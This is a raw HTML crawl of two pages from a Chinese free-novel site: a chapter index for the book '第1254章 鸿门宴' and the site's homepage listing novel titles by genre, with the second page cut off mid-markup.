

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aibusw.com/yuedu/518917456.html
body_size: 5032
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>第1254章 鸿门宴更新至3章免费全文_最新章节列表 - 爱布书屋/aibusw.com</title><meta name="keywords" content="第1254章 鸿门宴更新至3章免费全文_最新章节列表" /><meta name="description" content="是小说名字叫第1254章 鸿门宴这本小说的主角，本小说的作者是一念，下面我们一起看看这本小说的主要内容：作者一念大大写的太棒了，本人特别喜欢《第1254章 鸿门宴》书中内容条理清晰内容新颖故事结构分明..." /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="爱布书屋" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aibusw.com/yuedu/518917456.html" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.aibusw.com/yuedu/518917456.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.74:45678/xcdn0/css/_4bcbe72e.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:45678/xcdn0/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://aibusw.com/yuedu/518917456/3.html"/><meta property="og:url" content="https://aibusw.com/yuedu/518917456.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:type" content="novel"/><meta property="og:image" content="//j.aibusw.com/typical/T8C/11316.jpg?sm"/><meta property="og:novel:category" content=""/><meta property="og:novel:update_time" content="2017-10-15"/><meta property="og:description" content="是小说名字叫第1254章鸿门宴这本小说的主角，本小说的作者是一念，下面我们一起看看这本小说的主要内容：作者一念大大写的太棒了，本人特别喜欢《第1254章鸿门宴》书中内容条理清晰内容新颖故事结构分明..."/><meta property="og:title" content="第1254章 鸿门宴"/><meta property="og:novel:author" content="一念"/><meta property="og:novel:book_name" content="第1254章 鸿门宴"/><meta property="og:novel:latest_chapter_name" content="第 3 节 第1254章 鸿门宴"/><meta property="og:novel:read_url" content="https://aibusw.com/yuedu/518917456.html"/><script>var APP_NAME='爱布书屋',ADN='kk',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',CDNV='318',CAD=0,xCoverList=[],DOMA='aibusw.com',TJN='pv',TWMO='fanti',TJ='V475ye0v',COOKIE_PRE='5ye0v',DIR='/',TWPC='tw',CDN='https://23.224.199.74:45678/xcdn0/',FORM_HASH='cc4b6418g9zvvw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aibusw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱布书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱布书屋</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/写手/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/remeng.html">排行作品</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/list/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aibusw.com/yuedu/518917456.html" title="第1254章 鸿门宴">手机阅读《第1254章 鸿门宴》</a></div><a href="/">爱布书屋</a> &gt; <a href="/mofaxiaoshuo/">魔法小说</a> &gt; <a href="/yuedu/518917456.html">第1254章 鸿门宴</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.aibusw.com/typical/T8C/11316.jpg?sm" author="一念" alt="第1254章 鸿门宴" /><span class="b"></span></div><div id="info"><h1>第1254章 鸿门宴</h1><p>作者：<a href="/xieshou/4e005ff5U.html" target="_blank">一念</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="T8C6" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="T8C6" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/518917456.html">TXT下载</a></p><p>更新时间：2017-10-15 05:05:20&nbsp;[共3章] <p>最新：<a href="/yuedu/518917456/3.html" title="">第 3 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/yuedu/niUx.html" target="_blank" title="（BL/士兵突击同人）[士兵突击]峥嵘">（BL/士兵突击同人）[士兵突击]峥嵘</a> (兵王小说) 、 <a href="/yuedu/pzEE.html" target="_blank" title="暮野">暮野</a><a href="/showdetail/DOmBTW9.html" title="T不结婚" target="_blank">T不结婚</a> (浪漫小说) 、 <a href="/yuedu/pzjJ.html" target="_blank" title="行星公转">行星公转</a><a href="/showdetail/yLq23T4Y.html" title="沈一琛" target="_blank">沈一琛</a> (耽美小说) 、 <a href="/yuedu/nWpl.html" target="_blank" title="盛京第一宠">盛京第一宠</a> (重生小说) 、 <a href="/yuedu/QDAE.html" target="_blank" title="探倾朝">探倾朝</a><a href="/showdetail/EBZVUak.html" title="强缸是啥意思" target="_blank">强缸是啥意思</a> (一见钟情) 、 <a href="/yuedu/ntkv.html" target="_blank" title="来自东方的领主夫人">来自东方的领主夫人</a><a href="/showdetail/GkVBu8y.html" title="孩子旁边长了小牙齿" target="_blank">孩子旁边长了小牙齿</a> (穿越小说) 、 <a href="/yuedu/QZ2E.html" target="_blank" title="白月光拐跑了小替身">白月光拐跑了小替身</a><a href="/showdetail/NNQBipg.html" title="杨林李天瑶" target="_blank">杨林李天瑶</a> (心理小说) 、 <a href="/yuedu/gWK.html" target="_blank" title="解咒 [gl]">解咒 [gl]</a><a href="/showdetail/PBAaUG.html" title="香港电影非常毒贩演员表" target="_blank">香港电影非常毒贩演员表</a> (百合小说) 、 <a href="/yuedu/P6fC.html" target="_blank" title="爱在泉城">爱在泉城</a><a href="/showdetail/5YX9TxO.html" title="深海恐怕症" target="_blank">深海恐怕症</a> (都市生活) 、 <a href="/yuedu/PTMe.html" target="_blank" title="婆媳拼图（出书版）">婆媳拼图（出书版）</a><a href="/showdetail/zxBDcb8.html" title="国外有名的画画学校" target="_blank">国外有名的画画学校</a> (机智小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《第1254章 鸿门宴》作品介绍</dt><div class="chapter-desc"><p>是小说名字叫<a href="/o/dwkg7ipjmzfq.html">第1254章 鸿门宴</a>这本小说的主角，本小说的作者是一念，下面我们一起看看这本小说的主要内容：作者一念大大写的太棒了，本人特别喜欢《第1254章 鸿门宴》书中内容条理清晰内容新颖故事结构分明，会一直支持同时感谢作者为我们读者写出这本好看的小说</p></div><dt>《第1254章 鸿门宴》 正文 </dt><dd><a href="/yuedu/518917456/1.html">第 1 节</a></dd><dd><a href="/yuedu/518917456/2.html">第 2 节</a></dd><dd><a href="/yuedu/518917456/3.html">第 3 节</a></dd><dt>《第1254章 鸿门宴》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/yuedu/518917456/3.html">第 3 节</a></dd><dd><a href="/yuedu/518917456/2.html">第 2 节</a></dd><dd><a href="/yuedu/518917456/1.html">第 1 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/yuedu/518917456/ml_1.html">上页</a><b>1</b><a href="/yuedu/518917456/ml_1.html">下页</a><select id="jump" onchange="location.href='/yuedu/518917456/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 3 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yuedu/pjq3.html" target="_blank" title="重生团宠：小娇妻又被扒马甲了">重生团宠：小娇妻又被扒马甲了</a>、 <a href="/yuedu/2Bd3.html" target="_blank" title="与黑道男友同居的日子">与黑道男友同居的日子</a>、 <a href="/yuedu/pdge.html" target="_blank" title="我靠电竞爆红娱乐圈">我靠电竞爆红娱乐圈</a>、 <a href="/showdetail/46WgwIpe.html" title="李存青" target="_blank">李存青</a>、 <a href="/yuedu/2XWE.html" target="_blank" title="边若水">边若水</a>、 <a href="/yuedu/YJ0.html" target="_blank" title="极品嚣张妖女">极品嚣张妖女</a>、 <a href="/showdetail/9DG1bT9v.html" title="吴黍" target="_blank">吴黍</a>、 <a href="/yuedu/pVk.html" target="_blank" title="上错花轿嫁对郎">上错花轿嫁对郎</a>、 <a href="/yuedu/2F1J.html" target="_blank" title="爱上采花贼">爱上采花贼</a>、 <a href="/yuedu/BQb.html" target="_blank" title="花季少女之恋：爱愈浓、情愈稠">花季少女之恋：爱愈浓、情愈稠</a>、 <a href="/showdetail/GBMeUbA.html" title="牢记发布会永不翻车" target="_blank">牢记发布会永不翻车</a>、 <a href="/yuedu/Qyvg.html" target="_blank" title="做企业，全靠科技与狠活的嘛！">做企业，全靠科技与狠活的嘛！</a>、 <a href="/yuedu/2ySy.html" target="_blank" title="末世养儿不容易">末世养儿不容易</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 免费小说第1254章 鸿门宴TXT的章节均为网友自行更新，与爱布书屋（aibusw.com）立场无关。</p><p>❷ 如果您对全本小说第1254章 鸿门宴全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>❸ 爱布书屋是免费的小说阅读平台，提供第1254章 鸿门宴最新章节和全本TXT、全文阅读。</p><p>❹ 本站小说《第1254章 鸿门宴》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>❺ 爱布书屋提供《第1254章 鸿门宴》是由一念所写，情节跌宕起伏的小说。爱布书屋为您提供海量的小说作品，请关注本站的小说排行榜。</p><p>*. <a href="/o/dwkg7ipjmzfq.html">第1254章 鸿门宴 近代 一念 全文TXT下载 全本免费下载</a>/<span class="gray">2018-02-08 19:31:44</span></p><p>*. <a href="/o/maw6zckyz0h8.html">第1254章 鸿门宴 全集TXT下载 全文无广告免费下载</a>/<span class="gray">2018-12-21 00:12:46</span></p><p>*. <a href="/o/xqgko10bld2a.html">第1254章 鸿门宴全文阅读 一念 第一时间更新</a>/<span class="gray">2018-03-06 09:25:59</span></p><p>*. <a href="/yuedu/518917456_555949691.html">第1254章 鸿门宴免费在线阅读 一念 最新章节无弹窗</a>/<span class="gray">2017-09-17 01:43:55</span></p><p>*. <a href="/o/lmvqzt8byo26.html">第1254章 鸿门宴1-3章精彩大结局 全集免费阅读 一念</a>/<span class="gray">2018-02-07 15:36:34</span></p></div></div><script src="/click/518917456"></script><script src="/5ye4g/318.kkv1hj"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aibusw.com/">爱布书屋</a>(aibusw.com) All Rights Reserved. <a href="//tw.aibusw.com/yuedu/518917456.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/emailVSFw.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:45678/xcdn0/js/_init.js?318"></script><script src="https://23.224.199.74:45678/xcdn0/www1/_common.js?318"></script><script use="35.895ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aibusw.com/?FROM=bjs&u=BJS
body_size: 8776
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱布书屋-最新最快的免费小说阅读及下载</title><meta name="keywords" content="爱布书屋|言情小说|免费全本小说" /><meta name="description" content="爱布书屋aibusw.com：创立于2020年，提供灵异悬疑以及精彩小说在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="爱布书屋" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aibusw.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.aibusw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.74:45678/xcdn0/css/_4bcbe72e.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:45678/xcdn0/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='爱布书屋',ADN='kk',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',CDNV='318',CAD=0,xCoverList=[],DOMA='aibusw.com',TJN='pv',TWMO='fanti',TJ='V475ye0v',COOKIE_PRE='5ye0v',DIR='/',TWPC='tw',CDN='https://23.224.199.74:45678/xcdn0/',FORM_HASH='5690de74g9zvvx',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aibusw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱布书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱布书屋</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/写手/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/remeng.html">排行作品</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/list/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/yuedu/pH7Q.html" title=""><img data-lazy="//j.aibusw.com/uploaded/q/ddnI.jpg?sm" alt="起点文男主是我爸" author="林绵绵" src="/eloadnRXc.svg" /></a></div><dl><dt><span>林绵绵</span><a href="/yuedu/pH7Q.html" title="">起点文男主是我爸</a></dt><dd>机缘巧合之下，洛书颜无意间得知，自己竟然生活在一本男频小说中，是男主角的独生女。男主红颜知己无数，从...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/QXJG.html" title=""><img data-lazy="//j.aibusw.com/uploaded/t/gHsv.jpg?sm" alt="联姻对象太乖了怎么办" author="海盐苏打饼" src="/eloadnRXc.svg" /></a></div><dl><dt><span>海盐苏打饼</span><a href="/yuedu/QXJG.html" title="">联姻对象太乖了怎么办</a></dt><dd>番茄VIP完结 简介： 【双男主＋ABO＋双洁＋先婚后爱＋土狗文学＋甜宠＋娱乐圈】 秦翊，优质Alp...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/2nll.html" title=""><img data-lazy="//j.aibusw.com/uploaded/A/NdH6.jpg?sm" alt="妻子的诱惑（娇妻倾城）" author="萧九/小九" src="/eloadnRXc.svg" /></a></div><dl><dt><span>萧九/小九</span><a href="/yuedu/2nll.html" title="">妻子的诱惑（娇妻倾城）</a></dt><dd>万读小说VIP完结 婚恋生活 1.4亿点击 文案： 下班回家，发现妻子醉酒归来，屁股上还有...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/pLKE.html" title=""><img data-lazy="//j.aibusw.com/uploaded/q/d4SI.jpg?sm" alt="虐文病美人看上我了[穿书]" author="秉言者" src="/eloadnRXc.svg" /></a></div><dl><dt><span>秉言者</span><a href="/yuedu/pLKE.html" title="">虐文病美人看上我了[穿书]</a></dt><dd>晋江VIP完结 总书评数：630 当前被收藏数：2502 营养液数：765 文章积分：38,049,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/QpVq.html" title=""><img data-lazy="//j.aibusw.com/typical/QpVq/39975.jpg?sm" alt="万人迷炮灰逆袭系统（穿越）" author="白末莉" src="/eloadnRXc.svg" /></a></div><dl><dt><span>白末莉</span><a href="/yuedu/QpVq.html" title="">万人迷炮灰逆袭系统（穿越）</a></dt><dd>万人迷炮灰逆袭系统（穿越）——白末莉</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/psLV.html" title=""><img data-lazy="//j.aibusw.com/uploaded/q/dHmP.jpg?sm" alt="信息素缺失报告" author="松子茶" src="/eloadnRXc.svg" /></a></div><dl><dt><span>松子茶</span><a href="/yuedu/psLV.html" title="">信息素缺失报告</a></dt><dd>“跟我回家吧。”谢淮舟身为谢家的家主，却身患信息素缺失症，需要高度契合的安抚型omega辅助治疗——...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/yuedu/1308167539.html" title="">金鳞岂是池中物（未删节）</a></span><span class="s5">MONKEY</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yuedu/pdMQ.html" title="">跑路后怀了陛下的崽</a></span><span class="s5">慵不语</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/yuedu/nCT.html" title="">我当算命先生那几年</a></span><span class="s5">贝贝虎</span></li><li><span class="s1"></span><span class="s2"><a href="/yuedu/1649308748.html" title="">风月大陆</a></span><span class="s5"></span></li><li><span class="s1">豪门</span><span class="s2"><a href="/yuedu/PiRz.html" title="">（HP同人）[HP]婚姻关系</a></span><span class="s5">蜜焗</span></li><li><span class="s1">随身</span><span class="s2"><a href="/yuedu/1091797857.html" title="">四合院：傻柱和丁建国的美好人生</a></span><span class="s5">冬月二十九</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/yuedu/1hQ.html" title="">美梦时代</a></span><span class="s5">俊秀才</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/yuedu/b3R.html" title="">婚霸豪门</a></span><span class="s5">君君小舍</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/yuedu/pSVd.html" title="">玄明教传奇(H)</a></span><span class="s5">红豆双皮奶</span></li><li><span class="s1">契约</span><span class="s2"><a href="/yuedu/pg93.html" title="">红玫瑰·二小姐的宠妻</a></span><span class="s5">醉风林</span></li><li><span class="s1">现言</span><span class="s2"><a href="/yuedu/417259459.html" title="">竹马的小青梅太撩了</a></span><span class="s5">芒哩多</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/yuedu/2zJQ.html" title="">神医娘子痴相公</a></span><span class="s5">白茅</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yuedu/pkMQ.html" title="">【穿书】每天都在反派手下艰难求生</a></span><span class="s5">糖糯团子</span></li><li><span class="s1">机智</span><span class="s2"><a href="/yuedu/p7zQ.html" title="">危险人格</a></span><span class="s5">木瓜黄</span></li><li><span class="s1">架空</span><span class="s2"><a href="/yuedu/Jaj.html" title="">至尊逍遥纨绔</a></span><span class="s5">木子墨白</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yuedu/nWUW.html" title="">穿成大佬的渣初恋</a></span><span class="s5">轻卿</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/yuedu/n2fo.html" target="_blank" title="国公爷的小娇妻"><img data-lazy="//j.aibusw.com/uploaded/q/d0L2.jpg?sm" alt="国公爷的小娇妻" author="上官慕容" /></a></div><dl><dt><a href="/yuedu/n2fo.html" title="国公爷的小娇妻">国公爷的小娇妻</a></dt><dd>文案： 江令宛重生后，给自己定下两个目标： 一、保护母亲，让她不要英年早逝； 二、找到主子摄政王，早...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/QiRH.html" title="穿越六十年代小知青">穿越六十年代小知青</a>/平淡生活</li><li><a href="/yuedu/8am.html" title="苏小花的男校初体验">苏小花的男校初体验</a>/一朵五花肉</li><li><a href="/yuedu/Qa2V.html" title="末世大佬带着空间穿七零">末世大佬带着空间穿七零</a>/不晓心</li><li><a href="/yuedu/2F1w.html" title="空间之贵女谋略">空间之贵女谋略</a>/林喵喵</li><li><a href="/yuedu/pEtX.html" title="穿成炮灰后我只想活命/穿成虐养女主的炮灰">穿成炮灰后我只想活命/穿成虐养女主的炮灰</a>/青青河边马</li><li><a href="/yuedu/B7y.html" title="正太凶猛">正太凶猛</a>/苏雪若</li><li><a href="/yuedu/1265546335.html" title="男神，你家主播糖分超标啦">男神，你家主播糖分超标啦</a>/亓玉</li><li><a href="/yuedu/14s.html" title="小媳妇乖乖">小媳妇乖乖</a>/风泠樱</li><li><a href="/yuedu/2Pf1.html" title="我有八重人格">我有八重人格</a>/落漠</li><li><a href="/yuedu/BBe.html" title="七公子①，腹黑老公来敲门">七公子①，腹黑老公来敲门</a>/恍若晨曦</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/yuedu/pktJ.html" target="_blank" title="穿成年代文女配的自私弟弟"><img data-lazy="//j.aibusw.com/uploaded/r/eTm1.jpg?sm" alt="穿成年代文女配的自私弟弟" author="甜甜的汤圆" /></a></div><dl><dt><a href="/yuedu/pktJ.html" title="穿成年代文女配的自私弟弟">穿成年代文女配的自私弟弟</a></dt><dd>晋江VIP完结 总书评数：8171 当前被收藏数：17353 营养液数：13472 文章积分：161...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/519383620.html" title="第一次亲密接触">第一次亲密接触</a>/cbzx</li><li><a href="/yuedu/p71x.html" title="野王他是Omega[女A男O]">野王他是Omega[女A男O]</a>/卟许胡来</li><li><a href="/yuedu/823508365.html" title="极品医仙闯花都陈飞宇">极品医仙闯花都陈飞宇</a>/全文免费阅读</li><li><a href="/yuedu/2aUh.html" title="星夜苍茫">星夜苍茫</a>/惋秋</li><li><a href="/yuedu/2uq.html" title="风流黑道学生">风流黑道学生</a>/Sky威天下</li><li><a href="/yuedu/2oRe.html" title="双生－－我在警校的那些事">双生－－我在警校的那些事</a>/骑猪的瘦子</li><li><a href="/yuedu/Qkxi.html" title="和你男朋友分手吧！">和你男朋友分手吧！</a>/Seree</li><li><a href="/yuedu/1912806141.html" title="乡村小无赖">乡村小无赖</a>/落魄小书童</li><li><a href="/yuedu/pp9E.html" title="标记我一下">标记我一下</a>/Paz</li><li><a href="/yuedu/pG.html" title="如果可以这样爱">如果可以这样爱</a>/千寻千寻</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/yuedu/QkWg.html" target="_blank" title="颜控大佬！清冷佛子你说什么都对/玄学直播，飞升失败不如谈恋爱"><img data-lazy="//j.aibusw.com/typical/QkWg/1543.jpg?sm" alt="颜控大佬！清冷佛子你说什么都对/玄学直播，飞升失败不如谈恋爱" author="风酒月" /></a></div><dl><dt><a href="/yuedu/QkWg.html" title="颜控大佬！清冷佛子你说什么都对/玄学直播，飞升失败不如谈恋爱">颜控大佬！清冷佛子你说什么都对/玄学直播，飞升失败不如谈恋爱</a></dt><dd>番茄小说完结 35.0万字 2.63万在看 文案： 【双男主+高甜无虐+直播+玄学+灵异+强强+甜宠...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/plLJ.html" title="瘸子都被我忽悠的站起来了">瘸子都被我忽悠的站起来了</a>/黑猫睨睨</li><li><a href="/yuedu/Qd1o.html" title="哈，报应！">哈，报应！</a>/热到昏厥</li><li><a href="/yuedu/Pel4.html" title="末世尸界">末世尸界</a>/始于初见</li><li><a href="/yuedu/P7tq.html" title="老攻总跟着我">老攻总跟着我</a>/闷哼阿宅</li><li><a href="/yuedu/6QE2.html" title="她被赶出侯府后">她被赶出侯府后</a>/牵丝偶</li><li><a href="/yuedu/QvQV.html" title="罪佳拍档">罪佳拍档</a>/让阿让</li><li><a href="/yuedu/PFF2.html" title="玄学界网红女菩萨">玄学界网红女菩萨</a>/雪籽</li><li><a href="/yuedu/6Qk2.html" title="被恋爱脑缠上后灭世失败［快穿］">被恋爱脑缠上后灭世失败［快穿］</a>/棠揽月</li><li><a href="/yuedu/2h1E.html" title="家有小猫受">家有小猫受</a>/竹外桃花开</li><li><a href="/yuedu/1083132235.html" title="万有引力[无限流]">万有引力[无限流]</a>/骑鲸南去</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/yuedu/832293105.html" target="_blank" title="斗罗大陆4"><img data-lazy="//j.aibusw.com/typical/pgKH/13831.jpg?sm" alt="斗罗大陆4" author="全文免费" /></a></div><dl><dt><a href="/yuedu/832293105.html" title="斗罗大陆4">斗罗大陆4</a></dt><dd>一万年后，冰化了。斗罗联邦科考队在极北之地科考时发现了一个有着金银双色花纹的蛋，用仪器探察之后，发现...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/2K1A.html" 